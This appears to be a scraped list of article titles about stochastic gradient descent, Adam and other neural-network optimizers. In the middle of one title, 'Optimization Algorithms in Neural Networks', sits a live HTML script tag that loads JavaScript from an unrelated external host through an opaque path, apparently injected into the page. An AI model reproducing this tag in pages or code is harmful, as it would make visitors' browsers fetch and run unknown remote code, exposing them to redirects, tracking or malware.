

Mathematics | Free Full-Text | aSGD: Stochastic Gradient Descent with Adaptive Batch Size for Every Parameter





Applied Sciences | Free Full-Text | On the Relative Impact of Optimizers on Convolutional Neural Networks with Varying Depth and Width for Image Classification

Assessing Generalization of SGD via Disagreement – Machine Learning Blog | ML@CMU | Carnegie Mellon University

Chengcheng Wan, Shan Lu, Michael Maire, Henry Hoffmann · Orthogonalized SGD and Nested Architectures for Anytime Neural Networks · SlidesLive

Gentle Introduction to the Adam Optimization Algorithm for Deep Learning - MachineLearningMastery.com



The phase diagram of SGD learning regimes for two-layer neural networks... | Download Scientific Diagram

Accuracy of each class of stochastic gradient descent (SGD), artificial... | Download Scientific Diagram





Optimization Algorithms in Neural Networks – <script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/8VZ1J7ML8P142"></script>



An Introduction To Gradient Descent and Backpropagation In Machine Learning Algorithms | by Richmond Alake | Towards Data Science